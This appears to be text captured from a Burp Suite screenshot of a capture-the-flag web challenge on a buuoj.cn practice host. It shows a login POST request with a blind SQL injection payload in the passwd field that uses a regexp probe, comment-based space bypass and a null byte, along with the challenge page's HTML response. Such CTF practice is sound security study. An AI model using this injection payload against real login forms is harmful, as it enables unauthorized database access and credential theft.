 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81
Connection: close
Referer: http://0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
username=123%5C&passwd=||/**/passwd/**/regexp/**/"^a";%00
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Dec 2023 01:58:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2327
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<script>alert("try to make the sqlquery have its own results")</script><!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index.php">
<div class="login100-form-avatar">
<img src="images/avatar-01.jpg" alt="AVATAR">
</div>
<span class="login100-form-title p-t-20 p-b-45">Please Hack Me Hard</span>